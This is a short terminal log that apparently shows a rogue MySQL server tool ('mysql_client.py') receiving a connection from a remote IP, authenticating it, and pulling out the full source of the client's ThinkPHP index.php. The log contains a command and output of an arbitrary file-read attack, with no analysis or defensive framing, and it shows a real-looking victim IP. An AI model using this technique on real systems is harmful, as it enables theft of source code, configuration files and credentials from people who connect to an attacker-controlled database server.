 [root@iZ2ze9ms8tm6hx5wxzssekZ ~]# python2 mysql_client.py "index.php"
INFO:root:Conn from: ('119.97.137.69', 50935)
INFO:root:auth okay
INFO:root:want file...
INFO:root:<?php
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006-2016 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
// [ 应用入口文件 ]
// [ PHP版本检查 ]
header("Content-type: text/html; charset=utf-8");
if (version_compare(PHP_VERSION, '5.4', '<')) {
    die('PHP版本过低，最少需要PHP5.4，请升级PHP版本！');
}
// 定义应用目录
define('APP_PATH', __DIR__ . '/apps/');
// 定义资源目录
define('PUBLIC_PATH', __DIR__ . '/');
/**
 * 定义标记
 */
define('MODULE_MARK', 'front') ;
/**
 * 项目定义
 * 扩展类库目录
 */
define('BASE_PATH', substr($_SERVER['SCRIPT_NAME'], 0, -10));
if ($_SERVER['REQUEST_URI']==='/admin') {
    //重定向到后台地址
    header("Location:/admin.php?s=/admin/login/index");
    exit;
}
// 加载框架引导文件
require __DIR__ . '/thinkphp/start.php';